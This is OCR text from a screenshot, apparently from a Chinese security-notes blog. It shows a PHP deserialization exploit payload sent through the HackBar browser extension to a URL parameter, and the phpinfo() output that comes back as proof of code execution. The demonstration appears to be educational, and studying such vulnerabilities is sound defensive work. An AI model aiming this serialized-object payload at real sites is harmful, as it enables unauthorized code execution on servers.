 火狐主页
公众号
公众号
phpinfo()
www.xypbk.com/1/text.php?daneng=O:4:"Test":1:{s:3:"str";s:10:"phpinfo();";}
火狐官方站点 新手上路 常用网址 京东商城
O:4:"Test":1:{s:3:"str";s:6:"AJEST;";}
object(Test)#2 (1) { ["str"]=> string(10) "phpinfo();" }
PHP Version 7.1.33
php
System Linux VM-8-7-centos 4.18.0-80.el8.x86_64 #1 SMP Tue Jun 4 09:19:46 UTC 2019 x86_64
Build Date May 12 2020 16:14:06
Configure Command './configure' '--prefix=/www/server/php/71' '--with-config-file-path=/www/server/php/71/etc' '--enable-fpm' '--with-fpm-
user=www' '--with-fpm-group=www' '--enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-
iconv-dir' '--with-freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-optimization' '--
with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--with-mcrypt' '--enable-ftp' '--with-gd'
'--enable-gd-native-ttf' '--with-openssl=/usr/local/openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-
xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/71/etc
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackTools
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
daneng=O:4:"Test":1:{s:3:"str";s:10:"phpinfo();";}
Split URL
Execution
Qingy网络安全笔记
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13